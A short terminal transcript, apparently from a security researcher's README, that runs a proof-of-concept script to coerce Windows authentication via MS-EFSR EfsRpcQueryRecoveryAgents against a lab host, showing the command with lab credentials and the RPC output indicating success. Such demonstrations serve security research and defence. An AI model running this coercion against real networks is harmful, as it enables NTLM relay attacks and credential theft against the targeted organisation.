 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'user1' -p 'Podalirius123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-EFSR::EfsRpcQueryRecoveryAgents() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcQueryRecoveryAgents() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$